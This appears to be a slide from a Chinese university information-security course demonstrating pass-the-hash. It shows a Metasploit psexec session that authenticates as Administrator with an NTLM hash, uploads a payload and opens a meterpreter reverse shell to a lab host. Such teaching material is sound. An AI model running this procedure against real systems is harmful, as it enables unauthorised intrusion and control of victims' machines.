 渗透测试举例
msf exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf exploit(windows/smb/psexec) > set lport 443
lport => 443
msf exploit(windows/smb/psexec) > set rhost 10.10.10.130
rhost => 10.10.10.130
msf exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf exploit(windows/smb/psexec) > set SMBpass ea2c43fe57921ae0aad3b435b51404ee:
e7d07154929d9b1dfce5e34b18879251
SMBpass => ea2c43fe57921ae0aad3b435b51404ee:e7d07154929d9b1dfce5e34b18879251
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.128:443
[*] 10.10.10.130:445 - Connecting to the server...
[*] 10.10.10.130:445 - Authenticating to 10.10.10.130:445 as user 'Administrato
r'...
[*] 10.10.10.130:445 - Selecting native target
[*] 10.10.10.130:445 - Uploading payload... QBpqBvJJ.exe
[*] 10.10.10.130:445 - Created \QBpqBvJJ.exe...
[+] 10.10.10.130:445 - Service started successfully...
[*] 10.10.10.130:445 - Deleting \QBpqBvJJ.exe...
[*] Sending stage (179779 bytes) to 10.10.10.130
[*] Meterpreter session 6 opened (10.10.10.128:443 -> 10.10.10.130:1088) at 201
9-03-14 04:40:10 -0400
meterpreter >
方法2：
传递哈希值
1909
中国矿业大学 信息安全
is.cumt.edu.cn